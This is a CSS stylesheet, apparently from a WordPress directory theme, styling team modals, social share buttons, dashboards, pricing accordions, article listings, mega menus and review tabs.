.tg-modalmanageteam textarea{float:left;height:190px;}
.tg-modalmanageteam .tg-modalfoot .tg-btn{float:none;padding:0 60px;}
.tg-modalmanageteam .tg-modalfoot{clear:both;padding:30px;overflow:hidden;background:#f7f7f7;margin:0 -30px -30px;text-align:center;}
.tg-modalmanageteam .tg-modalcontent .form-group{width:100%;float:left;padding:0;}
.search-input-wrap{width:100%;float:left;padding:0 0 30px 0;position:relative;}
.search-input-wrap i{position:absolute;right:15px;top:13px;}
.searched-item-wrap{padding:5px;float:left;cursor:pointer;width:100%;}
.searched-item-wrap img{border-radius:50%;float:left;width:50px;}
.searched-item-wrap .searched-name{padding:0 0 0 15px;font-weight:bold;}
.searched-item-wrap .searched-name{padding:0 0 0 15px;font-weight:bold;float:left;line-height:48px;}
.searched-add-new{float:right;line-height:50px;padding-right:10px;font-weight:bold;}
.author .tg-companyfeaturebox.tg-ourteam{float:left;width:100%;padding:0 0 30px 0;margin:0 0 30px 0;border-bottom:1px solid #ddd;}
.author .tg-companyfeaturebox.tg-ourteam .tg-userheading{margin:0 0 20px;}
.our-teams-wrap .doc-pagination,
.our-teams-wrap .tg-btnarea{margin:0;padding:0;}
.our-teams-wrap .doc-pagination{padding-bottom:30px;}
.tg-feedbackwidht.item{padding:0 15px;}
.tg-docprofile-img h4 a{color:#FFF;}
.doc-languages .tg-socialicon li a{width:30px;height:30px;display:block;background:#fff;border:none;color:#7dbb00;border-radius:2px;}
.doc-languages .tg-socialicon li a:hover{border-color:#505050;background:#505050;color:#fff;}
.social-share{width:100%;float:left;padding:10px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc;}
.social-share .tg-socialiconstwo{width:100%;float:left;list-style:none;font-size:15px;line-height:15px;}
.social-share li{float:left;padding:0 8px;line-height:18px;list-style-type:none;}
.social-share li:first-child{padding-left:0;}
.social-share li a{display:block;overflow:hidden;text-align:left;}
.social-share li a i{float:left;width:30px;height:30px;font-size:12px;line-height:30px;margin:0 5px 0 0;color:#fff;border-radius:3px;text-align:center;}
.social-share li a span{padding:5px 0;color:#5d5955;overflow:hidden;display:block;text-align:left;font-weight:600;line-height:20px;}
.social-share li.tg-facebook a i{background:#3b5998;}
.social-share li.tg-twitter a i{background:#00aced;}
.social-share li.tg-googleplus a i{background:#dd4b39;}
.social-share li.tg-pinterest a i{background:#cb2027;}
.profile-share ul{border:0;padding:0;margin:0;}
.profile-share ul li{margin:0;padding:8px 0;line-height:30px;text-align:center;}
.profile-share ul li a{display:block;}
.profile-share ul li a i{float:left;display:block;line-height:30px;text-align:center;color:#fff !important;}
.profile-share ul li:first-child{padding-top:0px;}
.profile-share ul li:last-child{padding-bottom:0px;}
.profile-share > ul > li{width:100%;position:relative;border:0 !important;}
.profile-share > ul > li + li:before{left:0;top:0;width:100%;height:1px;content:'';position:absolute;background:-moz-linear-gradient(left, rgba(153,153,153,0) 0%, rgba(153,153,153,1) 50%, rgba(153,153,153,1) 50%, rgba(153,153,153,0) 100%);background:-webkit-linear-gradient(left, rgba(153,153,153,0) 0%,rgba(153,153,153,1) 50%,rgba(153,153,153,1) 50%,rgba(153,153,153,0) 100%);background:linear-gradient(to right, rgba(153,153,153,0) 0%,rgba(153,153,153,1) 50%,rgba(153,153,153,1) 50%,rgba(153,153,153,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00999999', endColorstr='#00999999',GradientType=1);}
.profile-share.social-share{width:auto;float:none;clear:both;overflow:hidden;margin:20px -20px 0;padding:20px 20px 0;border-top:1px solid #ddd;border-bottom:0;}
.widget_search .form-search fieldset button{height:40px;}
.tg-reactivate h3{margin:0 0 15px 0;}
.tg-reactivate .tg-btn{color:#fff;}
.dashboard-sidebar .docdirect-menu{border:0;padding:0;}
.dashboard-sidebar .tg-widget.tg-widget-accordions ul li{border-bottom:1px solid #e4e4e4;padding:10px 15px;}
.dashboard-sidebar .tg-widget.tg-widget-accordions ul li:last-child,
.tg-packages ul li:last-child{border-bottom:0;}
.dashboard-sidebar .tg-widget > ul > li + li{border-top:1px solid #fff;}
.gateways-settings .notification_wrap{float:left;width:100%;margin:15px 0;}
.package-info,
.package-info span{float:left;width:100%;text-align:left;}
.package-info span{padding:0 0 15px 0;}
.prices-list-wrap{width:100%;float:left;margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #ddd;}
.prices-list-wrap .tg-companyfeaturebox{width:100%;float:left;position:relative;}
.prices-list-wrap .tg-companyfeaturetitle{width:100%;float:left;padding:0 0 20px;}
.prices-list-wrap .tg-accordion{width:100%;float:left;}
.prices-list-wrap .tg-panel:nth-child(odd){background:#f7f7f7;}
.prices-list-wrap .tg-panel{padding:24px;}
.prices-list-wrap .tg-accordion,
.prices-list-wrap .tg-panel,
.prices-list-wrap .tg-panelcontent{width:100%;float:left;}
.prices-list-wrap .tg-panel .tg-accordionheading h4{margin:0;width:100%;float:left;color:#5d5955;cursor:pointer;font-size:16px;line-height:16px;text-transform:capitalize;}
.prices-list-wrap .tg-panel .tg-accordionheading h4 span{float:left;}
.prices-list-wrap .tg-panel .tg-accordionheading h4 span + span{float:right;}
.prices-list-wrap .tg-panelcontent{width:100%;float:left;padding:15px 0 0;}
.prices-list-wrap .tg-description{width:100%;float:left;}
.prices-list-wrap .tg-detailpage .tg-description p{clear:both;margin:0 0 25px;}
.do-reset-form,
.do-forgot-form{background:#fff;}
.do-reset-form h1,
.do-forgot-form h1{padding:0 0 15px;margin:0;font-size:24px;}
.preloader-inner{height:100%;width:100%;display:flex;justify-content:center;align-items:center;align-content:center;}
.sc-dir-types .tg-packages a label{border:0;}
.icon-sp i{font-size:18px;}
.sp-icon-wrap .tg-tags li .tg-btn,
.sp-icon-wrap .tg-tags li .tg-btn:hover{background:transparent !important;color:#7c7c7a !important;}
.sp-icon-wrap .tg-tags li{width:48% !important;}
.page-template-user-profile .user-selection .specialities-type img{width:18px;height:18px;}
.doc-header{background:#fff;}
.single-forum .col-lg-9.page-section .row{margin-right:0;margin-left:0;}
.footer-v1 .tg-footercol .doc-widgetcontent{border:0;padding:0;background:none;}
.footer-v1 .tg-footercol .doc-widgetcontent li{padding:5px 0;}
.footer-v1 .tg-footercol .doc-widgetcontent li + li{border:0;}
.footer-v1 .tg-footercol .doc-widgetcontent li figure{width:50px;}
.footer-v1 .tg-footercol .doc-widgetcontent li .doc-doctorname{padding:4px 0;}
.footer-v1 #menu-userfull-links li:hover{padding-left:0;}
.footer-v1 #menu-userfull-links li a{color:#fff;}
.footer-v1 .doc-widgetdoctorlisting ul li.doc-btnviewall a{display:inline-block;}
.footer-v1 .doc-widgetdoctorlisting ul li.doc-btnviewall a i{background:none;font-size:13px;line-height:13px;}
.user-verified.svg-verfied{background:#10a64a;color:#FFF;padding:0px 10px;border-radius:2px;font-size:11px;font-family:Montserrat;}
.user-verified.svg-verfied i{padding-right:5px;}
.appointment-actioned{line-height:30px !important;}
#lang_sel{margin-bottom:15px;}
.tg-footercol .doc-widgetdoctorlisting .doc-widgetcontent{ background: none; border: 0; padding: 0;}
.doc-footer .tg-docname a{color:#5d5955 !important;}
.doc-footer .tg-stars em { float: left;}
.doc-footer .tg-imgdoc:hover .tg-img-hover{border-radius: 100%;background: rgba(62, 62, 62, 0.5);}
.doc-footer .tg-imgdoc:hover .icon-zoom{background: transparent;color: #FFF;}
.doc-footer .tg-designation a{color:#5d5955 !important;}
.fw-icon{ width:100%; text-align: center;}
/* =============================================
			Unyson Accordion Style
============================================= */
.fw-accordion,.fw-page-builder-content{width:100%;float:left}
.fw-accordion{border:0!important}
.fw-accordion .fw-accordion-title{width:100%;float:left;margin:5px 0 0!important;border-radius:0;line-height:50px;border:0!important;padding:0 30px!important;min-height:50px!important;border:1px solid #cfcfcf!important}
.fw-accordion .fw-accordion-content{border:0;width:100%;float:left;border:1px solid #cfcfcf!important;border-top:0!important}
.fw-accordion .fw-accordion-content p{padding:30px!important}
.fw-accordion .fw-accordion-title .ui-icon{top:50%!important;left:auto!important;right:30px!important;margin:-4px 0 0!important}
.wrap-forms .custom-checkbox,.wrap-forms .custom-radio{float:left;width:100%}
.fw-contact-form .wrap-forms .custom-checkbox .options,.fw-contact-form .wrap-forms .custom-radio .options{float:left;width:100%}
.fw-tabs-container.ui-widget-content{width:100%;float:left;border:0!important;padding:0!important;border-radius:0!important}
.fw-tabs{width:100%;float:left}
.fw-tabs-container .fw-tabs ul{border:0;margin:0;width:100%;float:left;font-size:15px;min-height:50px;border-radius:0;line-height:50px;background:none!important;list-style:none!important}
.fw-tabs-container .fw-tabs ul li{margin:0;width:20%;float:left;min-height:inherit;line-height:inherit;list-style-type:none;border:1px solid #cfcfcf;border-left:1px solid #cfcfcf!important}
.fw-tabs-container .fw-tabs ul li a{width:100%;float:left;text-align:center;padding:0 20px!important}
.fw-tabs-container .fw-tab-content{width:100%;float:left;padding:30px!important;border:1px solid #cfcfcf!important}
.fw-contact-form,.fw-contact-form form,.fw-contact-form .wrap-forms{width:100%;float:left}
.fw-tabs-container .fw-tabs ul li{border:1px solid #cfcfcf}
.fw-tabs-container .fw-tabs ul li+li{margin:0 0 0 5px}
.fw-contact-form input[type="submit"]{z-index:2;text-align:center;background:#363636;border:0!important;display:inline-block;vertical-align:middle;color:#fff!important;text-transform:uppercase;padding:0 40px!important;font:13px/40px 'Montserrat',Arial,Helvetica,sans-serif!important}
.fw-heading h1{font-size:36px;margin:0 0 10px;font-weight:300;line-height:36px}
.fw-special-subtitle{font-size:16px;line-height:20px}
.fw-contact-form .custom-checkbox input[type=checkbox],.fw-contact-form .field-radio input[type=radio]{margin:-2px 0 0!important}
.fw-contact-form .field-textarea{width:100%;float:left}
.fw-contact-form .wrap-forms textarea{width:100%;float:left;resize:none;height:200px;padding:20px}
.fw-flash-messages .fw-flash-type-error{padding:15px;text-align:center}
.fw-iconbox .fw-iconbox-title h3{line-height:23px}
.fw-alert{width:100%;float:left}
.fw-default-row{padding:15px;word-break:break-all}
.fw-default-row+.fw-default-row{border-top:1px solid #eee}
.fw-team .fw-team-name h3{font-size:20px;font-weight:400;line-height:20px;margin:15px 0 5px 0}
.fw-team .fw-team-name span{color:#666;display:block;font-size:15px;line-height:15px}
.fw-testimonials .fw-testimonials-title{font-size:24px;font-weight:300;margin:0 0 30px;line-height:20px}
.fw-testimonials-text p{font-style:normal}
.fw-call-to-action .fw-action-content h2{font-size:40px;margin:0 0 20px;font-weight:300;line-height:30px}
.fw-call-to-action p{margin:0}
.fw-iconbox-1 .fw-iconbox-image{margin:0 auto 15px}
.fw-iconbox-title{width:100%;float:left}
.fw-iconbox .fw-iconbox-title h3{margin:0 0 10px;font-size:25px!important;line-height:25px!important;font-weight:400!important}
.fw-tabs-container .fw-tabs ul li.ui-state-active{background:none repeat scroll 0 0 #fff;border-bottom-color:#fff!important}
.wrap-forms .field-columns-3 .field-column{width:100%!important}
.wrap-forms .custom-checkbox,.wrap-forms .custom-radio{float:left;width:100%!important}
.tg-dashboardhead{width:100%;float:left;margin:0 0 20px}
.tg-dashboardtitle{float:left}
.tg-dashboardtitle h2{margin:0;font-size:18px;line-height:21px}
.tg-btnaddservices{float:right;display:block;line-height:17px;background:0}
.tg-btnaddservices a{display:block}
.tg-sortfilters{width:100%;float:left;padding:0 0 30px}
.form-sort-articles{width:100%;float:left}
.tg-sortfilter{width:auto;float:left;position:relative;border-radius:3px;border:1px solid #ddd}
.tg-sortfilter .tg-select select{border:0;height:30px;color:#484848;background:0;line-height:28px;padding:0 30px 0 15px}
.tg-sortfilter+.tg-sortfilter{margin:0 0 0 20px}
.tg-sortfilter{width:auto;float:left;position:relative;border-radius:3px;border:1px solid #ddd}
.tg-tablejoblidting{margin:0;width:100%;float:left;overflow:hidden}
.tg-tablejoblidting table{width:100%;float:left}
.fw-ext-article-listing tr{width:100%;float:left}
.tg-tablejoblidting tr{width:100%;display:table;position:relative;border-bottom:1px solid #ddd}
.tg-tablejoblidting tr:before{top:0;left:0;height:0;width:3px;content:'';position:absolute}
.tg-tablejoblidting tr:hover:before{height:100%}
.tg-dashboardmanagejobs{width:100%;float:left}
.tg-tablejoblidting tr td{border:0;width:20%;padding:30px 14px}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td{padding:15px}
.tg-dashboardmanagejobs .tg-tablejoblidting tr td{padding:18px 13px;vertical-align:middle}
.tg-tablejoblidting tr td:nth-child(odd){background:#fff}
.tg-tablejoblidting tr td:first-child{width:100%;padding:20px;vertical-align:middle}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td .tg-companylogo{top:0;right:0;margin:0;width:auto;height:auto;border-radius:0;overflow:hidden;position:absolute;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;transition:all 700ms ease-in-out}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td .tg-companylogo a{color:#fff;padding:0;opacity:0;float:left;width:85px;height:85px;font-size:18px;position:static;border-radius:0;line-height:85px;visibility:hidden}
.tg-dashboardmanagejobs .fw-ext-article-listing tr:hover td .tg-companylogo a{opacity:1;visibility:visible}
.job-listing-wrap .tg-btnedite.btn-job-del,.job-listing-wrap .tg-btnedite.btn-article-del{top:35px;cursor:pointer}
.job-listing-wrap .tg-btnedite.btn-article-del{background:#ef5350!important}
.tg-joblisting .tg-tablejoblidting .tg-contentbox{width:auto;float:none;overflow:hidden}
.tg-title{width:100%;float:left}
.tg-tablejoblidting tr .tg-contentbox .tg-title{text-align:left;padding:6px 0 4px}
.tg-joblisting .tg-tablejoblidting tr .tg-contentbox .tg-title h3{margin:0;font-size:16px;font-weight:400;line-height:19px}
.tg-tablejoblidting tr .tg-contentbox .tg-title h3 a{width:100%;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.tg-tablejoblidting tr .tg-contentbox span{width:100%;float:left;color:#919191;display:block;font-size:13px;line-height:16px;text-align:left;font-weight:400;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.tg-servicesmodal.tg-categoryModal{width:100%;float:left}
.tg-formamanagejobs fieldset h2{font-size:16px;margin:20px 0 15px 0;line-height:19px}
.tg-addallowances{width:100%;float:left;padding:20px;margin:0 0 30px;border-radius:5px;background:#fcfcfc;border-bottom:1px solid #ddd}
.tg-addallowance{width:100%;float:left}
.tg-addallowance .form-group{margin:0;position:relative;padding:0 200px 0 0}
.tg-addallowance .form-group .form-control{height:44px;border-radius:5px}
.tg-addallowance .form-group .tg-btn{top:0;right:0;padding:0 54px;position:absolute}
.tg-tagdashboardlist{clear:both;margin:-5px;overflow:hidden;list-style:none;font-size:13px;line-height:20px;padding:20px 0 0;font-family:'Work Sans',Arial,Helvetica,sans-serif}
.tg-tagdashboardlist li{float:left;padding:5px;line-height:inherit;list-style-type:none}
.tg-tagdashboard{color:#333;display:block;position:relative;border-radius:5px;background:#eaeaea}
.tg-tagdashboard i{top:0;right:0;opacity:0;z-index:2;color:#fff;width:18px;height:18px;cursor:pointer;font-size:10px;line-height:17px;position:absolute;border-radius:50%;text-align:center;background:#ef5350;visibility:hidden}
.tg-tagdashboard:hover i{top:-9px;opacity:1;right:-9px;visibility:visible}
.tg-tagdashboard em{z-index:1;display:block;padding:5px 20px;font-style:normal;position:relative}
.tg-upload{width:100%;float:left;background:#fcfcfc;border-radius:0 0 5px 5px;border-bottom:1px solid #ddd}
.tg-uploadhead{width:100%;float:left;min-height:46px;padding:13px 20px;position:relative;border-radius:5px 5px 0 0}
.tg-uploadhead span{float:left;color:#fff}
.tg-uploadhead h3{color:#fff;float:left;font-size:14px;line-height:20px;margin:0 5px 0 0}
.tg-uploadhead>i{top:0;right:0;width:46px;height:46px;color:#fff;display:block;line-height:46px;position:absolute;text-align:center;border-radius:0 5px 0 0;background:rgba(0,0,0,0.10)}
.tg-upload .tg-box{width:100%;float:left;padding:10px;border-radius:0;background:transparent}
.tg-fileuploadlabel{float:left;width:100%;height:190px;color:#c6c6c6;cursor:pointer;margin:0 0 10px;border-radius:5px;background:#f7f7f7;display:flex;flex-direction:column;justify-content:center;align-items:center;align-content:center}
.sp-upload-container{width:100%;float:left;padding:15px;color:#c6c6c6;text-align:center}
.tg-fileuploadlabel i{display:block;font-size:100px;margin:0 0 15px;line-height:60px}
.tg-fileuploadlabel span{display:block}
.tg-box .tg-gallery{width:100%;float:left;overflow:hidden}
.tg-galleryimg{float:left;width:92px;margin:0}
.tg-galleryimg figure{margin:0;width:100%;float:left;background:#fff;overflow:hidden;border-radius:5px;position:relative}
.tg-galleryimg figure img{display:block;cursor:pointer;background:#c6c6c6;padding:5px}
.tg-updateall{width:100%;z-index:100;height:100px;display:block;padding:10px 0;margin:40px 0 0}
.tg-updateall .tg-btn{float:right}
.doc-dropdownbox>ul>li{width:100%;float:left}
.doc-dropdownbox>ul>li.tg-privatemessages{position:relative}
.doc-dropdownbox>ul>li.tg-privatemessages .tg-totalmessages:before{display:none}
.tg-emailmenu{margin:0;padding:0;width:100%;float:left;display:block;list-style:none;overflow:hidden;line-height:20px;position:relative}
.tg-dashboardnav ul{width:100%;float:left;margin:0;color:#919191;font-size:13px;line-height:17px;list-style:none;text-transform:capitalize;text-align:left}
.tg-emailmenu:before{top:-11px;left:0;width:1px;content:'';height:100%;font-size:13px;line-height:16px;background:#ddd;position:absolute}
.tg-privatemessages .tg-emailmenu li{width:100%;float:left;border:0;position:relative;list-style-type:none;line-height:inherit;padding:3px 0 3px 30px}
.tg-emailmenu li:before{top:50%;left:0;width:20px;content:'';height:1px;background:#ddd;position:absolute}
.tg-emailmenu li a{color:#484848;display:block;line-height:inherit}
.tg-totalmessages{top:13px;right:20px;color:#333;font-style:normal;text-align:center;background:#eaeaea;margin:0!important;padding:0 5px!important;font-size:10px!important;line-height:15px!important;position:absolute!important;border-radius:2px!important}
.docdirect-menu .tg-privatemessages .tg-emailmenu{padding:10px 0 0 10px}
.tg-widget-accordions .docdirect-menu .tg-privatemessages .tg-emailmenu li{padding:5px 15px}
.docdirect-menu .tg-privatemessages .tg-emailmenu li:before{left:-11px;margin:2px 0 0 0}
.message-informations{width:100%;float:left;padding:10px;font-size:13px;line-height:17px;border-radius:0;border:0!important;background:#fcfcfc!important;border-bottom:1px solid #ddd!important}
.message-informations i{font-size:16px;line-height:30px;text-align:center;border-radius:50%;margin:0 10px 0 0;display:inline-block;vertical-align:middle}
.message-informations span{color:#919191;background:0}
.sp-provider-articles{width:100%;float:left}
.sp-provider-articles .tg-widgettitle{width:100%;float:left;margin:0 0 30px}
.sp-provider-articles .tg-widgettitle h3{margin:0;color:#5d5955;font-size:20px;line-height:18px;text-transform:capitalize}
.sp-provider-articles .tg-widgettitle h3 span{display:inline-block;vertical-align:middle}
.sp-provider-articles .tg-widgetcontent{width:100%;float:left}
.sp-provider-articles .tg-widgetcontent ul{margin:0;width:100%;float:left;list-style:none}
.sp-provider-articles .tg-widgetcontent ul li{width:100%;float:left;line-height:inherit;list-style-type:none}
.sp-provider-articles .tg-widgetcontent ul li+li{padding:15px 0 0}
.tg-serviceprovidercontent{width:100%;float:left}
.tg-serviceprovidercontent .tg-companylogo{float:left;width:50px;height:50px;border-radius:5px;margin:0 15px 0 0}
.tg-serviceprovidercontent .tg-companylogo img{width:100%;height:auto;display:block;border-radius:5px}
.tg-companycontent{overflow:hidden}
.tg-companycontent .tg-title h3{margin:0;font-size:16px;line-height:19px;text-transform:capitalize}
.tg-companycontent .tg-title h3 a{color:#333}
.tg-companycontent .tg-matadata{width:100%;float:left;font-size:13px;list-style:none;line-height:16px}
.tg-companycontent .tg-matadata li a{color:#aaa}
.written-by-sp{font-size:11px;font-style:italic}
.tg-sidebar .tg-serviceprovidercontent .tg-companylogo a{display:block}
.sp-provider-articles .tg-title{margin:0}
.tg-postdetail{width:100%;float:left}
.article-detail-page .tg-postdetail .tg-themepost-img{width:100%;float:left;margin:0 0 20px;border-radius:5px}
.article-detail-page .tg-postdetail .tg-themepost-img img{width:auto; max-width:100%;height:auto;display:block;border-radius:5px}
.tg-postcontent{width:100%;float:left}
.tg-detailpage .tg-postcontent .tg-title h3{margin:0;font-size:24px;line-height:27px;font-weight:300}
.tg-detailpage .tg-postcontent .tg-title h3 a{color:#414141!important}
.tg-postmatadata{width:100%;float:left;color:#919191;list-style:none;font-size:13px;line-height:16px}
.tg-postmatadata li{width:100%;float:left;padding:5px 0 0;line-height:inherit;list-style-type:none}
.tg-postmatadata li a{display:block}
.tg-postmatadata li a i{width:25px}
.tg-postmatadata li a i,.tg-postmatadata li a span{display:inline-block;vertical-align:middle}
.article-detail-page .tg-companyfeaturetitle{width:100%;float:left;padding:20px 0}
.article-detail-page .tg-companyfeaturetitle h3{margin:0;font-size:18px;line-height:20px;color:#414141!important}
.article-detail-page .tg-postdetail ul{width:100%;float:left;padding:15px 0}
.article-detail-page .tg-postdetail ul li a{color:#919191}
.article-detail-page .tg-postdetail .tg-description p{width:100%;float:left}
.article-detail-page .tg-postdetail .tg-description p iframe{margin:30px 0 0}
.article-detail-page .tg-author{width:100%;float:left;padding:40px 0 0}
.article-detail-page .tg-author figure{width:80px;margin:0;z-index:2;overflow:hidden;position:absolute;border-radius:4px}
.article-detail-page .tg-authorcontent{width:100%;float:left;position:relative;padding:0 0 0 90px}
.article-detail-page .tg-authorcontent .tg-authorbox{width:100%;float:left;padding:20px;border-radius:5px;background:#f7f7f7}
.tg-authorhead{width:100%;float:left;padding:0 0 22px}
.tg-leftbox{float:left}
.tg-name{width:100%;float:left}
.tg-name h4{margin:0 0 5px;font-size:16px;line-height:12px}
.tg-name h4 a{display:block}
.tg-leftbox span{display:block;font-size:13px;line-height:15px}
.tg-rightbox{float:right}
.article-detail-page .tg-author .tg-socialicons{overflow:hidden;list-style:none;text-align:center;line-height:30px}
.article-detail-page .tg-author .tg-socialicons li{float:left;padding:0 4px;line-height:inherit;list-style-type:none}
.article-detail-page .tg-author .tg-socialicons li a{width:30px;height:30px;color:#fff;display:block;background:#000;overflow:hidden;line-height:30px;position:relative;text-align:center;border-radius:30px;text-transform:capitalize}
.article-detail-page .tg-author .tg-socialicons li.tg-facebook a{background:#3b5999}
.article-detail-page .tg-author .tg-socialicons li.tg-twitter a{background:#55acee}
.article-detail-page .tg-author .tg-socialicons li.tg-dribbble a{background:#ea4c89}
.article-detail-page .tg-author .tg-socialicons li.tg-linkedin a{background:#3b5999}
.article-detail-page .tg-author .tg-socialicons li.tg-tumblr a{background:#0077b5}
.article-detail-page .tg-author .tg-socialicons li.tg-dribbble a{background:#00aff0}
.article-detail-page .tg-author .tg-socialicons li.tg-skype a{background:#3b5999}
.article-detail-page .tg-author .tg-socialicons li.pinterest a{background:#cb2027}
.article-detail-page .article-detail-wrap{margin:30px 0}

.sp-dashboard-profile-form fieldset .form-group{width:100%}
.article-detail-wrap h1,.article-detail-wrap h2,.article-detail-wrap h3,.article-detail-wrap h4,.article-detail-wrap h5,.article-detail-wrap h5{margin:0}
.article-detail-wrap blockquote{margin:15px 0}
.sp-sc-articles .tg-newsandposts{width:100%;float:left}
.sp-sc-articles .tg-newsandposts .tg-post{width:100%;float:left;margin:15px 0;min-height:275px}
.sp-sc-articles .tg-newsandposts .tg-post .tg-featuredimg{width:100%;float:left;margin:0 0 15px}
.sp-sc-articles .tg-newsandposts .tg-post .tg-featuredimg a{display:block}
.sp-sc-articles .tg-newsandposts .tg-post .tg-featuredimg a img{width:100%;height:auto;display:block}
.sp-sc-articles .tg-newsandposts .tg-post .tg-title h3{margin:0;font-size:14px;line-height:17px;text-transform:capitalize}
.sp-sc-articles .tg-newsandposts .tg-post .tg-serviceprovidercontent{margin:15px 0 0;padding-top:7px;border-top:1px solid #dfdfdf}
.sp-sc-articles .tg-newsandposts .tg-serviceprovidercontent .tg-companylogo{border:0;float:left;width:48px;height:auto;margin:0 8px 0 0;position:relative;border-radius:50%;background:#f7f7f7}
.sp-sc-articles .tg-newsandposts .tg-serviceprovidercontent .tg-companylogo a{display:block}
.sp-sc-articles .tg-newsandposts .tg-serviceprovidercontent .tg-companylogo a img{border-radius:50%}
.sp-sc-articles .tg-companycontent h2{margin:0;font-size:13px;line-height:17px}
.sp-sc-articles .tg-companycontent h2 a{font-style:italic}
.sp-sc-articles .tg-companycontent .tg-title{padding:5px 0}
.sp-sc-articles .tg-companycontent h3{margin:0;clear:both;font-size:12px;line-height:16px}
.mega-menu{left:0;top:100px;opacity:1;z-index:5;display:none;font-size:13px;background:#fff;border-radius:5px;position:absolute;visibility:visible;line-height:inherit;box-shadow:0 0 10px 1px rgba(0,0,0,0.10)}
.theme-main-navigation>ul>li:hover>.mega-menu{top:100%;opacity:1;visibility:visible}
.mega-menu .sub-menu{margin:0;opacity:1;width:100%;float:left;display:table;text-align:left;position:static;box-shadow:none;list-style:none;visibility:visible;table-layout:fixed;line-height:inherit}
.sub-menu.mega-menu-row>li{width:auto;float:none;padding:20px;display:table-cell;border:0!important;line-height:inherit;list-style-type:none}
.sub-menu.mega-menu-row>li a{border:0;line-height:30px;font-family:'Montserrat',Arial,Helvetica,sans-serif}
.sub-menu.mega-menu-row>li ul{border:0;opacity:1;position:static;visibility:visible}
.sub-menu.mega-menu-row>li>ul>li{border:0;padding:0 0 5px 0}
.sub-menu.mega-menu-row>li ul li a,.sub-menu.mega-menu-row>li ul li+li a{border:0;line-height:inherit}
.theme-main-navigation ul li a{font-family:'Montserrat',Arial,Helvetica,sans-serif}
.sub-menu.mega-menu-row>li:hover:after{display:none}
.theme-main-navigation>ul>li.menu-item-has-icon>a,.sub-menu-has-icons>.menu-item-has-icon>a{position:relative;padding:0 0 0 20px!important;font-family:'Montserrat',Arial,Helvetica,sans-serif}
.theme-main-navigation ul li.menu-item-has-icon a:before{top:0;left:0;position:absolute;font-family:'FontAwesome'}
.mega-menu .mega-menu-row>.mega-menu-col+.mega-menu-col{border-left:1px solid #eaeaea!important}
.mega-menu .sub-menu+.sub-menu{border-top:1px solid #eaeaea!important}
.theme-main-navigation ul>li>.mega-menu .mega-menu-row>a{padding:5px 0}
.sub-menu.mega-menu-row>.mega-menu-col>a{border:0;font-size:16px;margin:0 0 10px;line-height:20px;position:relative;font-family:'Montserrat',Arial,Helvetica,sans-serif}
.sub-menu.mega-menu-row>.mega-menu-col.menu-item-has-icon>a{padding:0 0 0 20px!important}
.tg-login-logout ul li.tg-privatemessages a .tg-totalmessages{top:0;right:0}
.sub-menu.mega-menu-row>li ul li:after,.sub-menu.mega-menu-row>li ul li:hover:after{display:none}
.theme-main-navigation ul li>ul.sub-menu>li>ul{top:100%;left:100%;opacity:0;visibility:hidden}
.theme-main-navigation ul li ul.sub-menu li:hover ul{top:-2px;opacity:1;visibility:visible}
.theme-main-navigation .sub-menu>li.menu-item-has-children>a:after,.theme-main-navigation .children>li.menu-item-has-children>a:after{content:'\f105';line-height:50px;font-family:'FontAwesome';position:absolute;right:30px;top:0}
.doc-nav .sub-menu>li.menu-item-has-children>a:after,.doc-nav .children>li.menu-item-has-children>a:after{line-height:35px;right:0}
.theme-main-navigation .mega-menu .sub-menu>li.menu-item-has-children>a:after{display:none}
.sp-sc-articles .doc-section-heading{margin:0 0 15px}
.theme-notification i{padding-right:5px}
.sp-dashboard-profile-form .avatar-percentage{margin-left:-25px!important}
a.del-featured-image{position:absolute;color:#FFF;top:4px;right:3px;background:#c6c6c6;width:20px;text-align:center;border-radius:0 0 0 4px}
.doc-pagination ul li a.active{color:#FFF}
.tg-reviews{width:100%;float:left;padding:60px 0 0}
.tg-reviews .tg-reviewstabs{z-index:2;list-style:none;position:relative}
.tg-reviews .tg-reviewstabs li{margin:0;width:auto;float:left;overflow:hidden;line-height:44px;list-style-type:none;border:1px solid #ddd;border-radius:5px 5px 0 0}
.tg-reviews .tg-reviewstabs li+li{border-left:0}
.tg-reviews .tg-reviewstabs li a{color:#333;display:block;padding:0 50px;font-size:18px;background:#f7f7f7;font-family:'Work Sans',Arial,Helvetica,sans-serif}
.tg-reviews .tg-reviewstabs li:hover,.tg-reviews .tg-reviewstabs li.active{border-bottom-color:#fff}
.tg-reviews .tg-reviewstabs li:hover a,.tg-reviews .tg-reviewstabs li.active a{background:#fff}
.tg-tabpane,.tg-tabcontent{width:100%;float:left}
.tg-tabpane{padding:30px;margin:-1px 0 0;border:1px solid #ddd}
.tg-askquestion{width:100%;float:left;padding:0 0 40px;text-align:center}
.tg-questionicon{width:115px;height:115px;display:block;margin:0 auto 25px}
.tg-questionicon img{width:100%;height:auto;display:block}
.tg-getanswer{width:100%;float:left;padding:0 0 25px;text-align:center}
.tg-getanswer span{color:#333;display:block;line-height:17px}
.tg-getanswer p{margin:0;color:#333;font-size:18px;line-height:22px}
.tg-questions{clear:both;margin:0 -30px;overflow:hidden;padding:40px 30px 0;border-top:1px solid #ddd}
.tg-question{width:100%;float:left;background:#fff;border-radius:5px;border:1px solid #ddd}
.tg-question+.tg-question{margin:20px 0 0}
.tg-questioncontent{width:100%;float:left;padding:20px}
.tg-questioncontent h4{color:#333;margin:0 0 8px;font-size:16px;line-height:20px}
.tg-questionbottom{width:100%;float:left}
.tg-questionbottom .tg-btn{float:left;margin:13px 0}
.tg-questionbottom .tg-btn i{line-height:13px;margin:0 10px 0 0;vertical-align:middle}
.tg-companyfeaturebox .tg-votesanswers{width:auto;float:right;list-style:none}
.tg-companyfeaturebox .tg-votesanswers li{float:left;list-style-type:none}
.tg-companyfeaturebox .tg-votesanswers li+li{padding:0 0 0 10px}
.tg-votesanswers li a{padding:15px;display:block;border-radius:5px;text-align:center;border:1px solid #ddd}
.tg-votesanswers li a span{display:block;color:#5dc560;font-size:18px;font-weight:600;line-height:20px;font-family:'Work Sans',Arial,Helvetica,sans-serif}
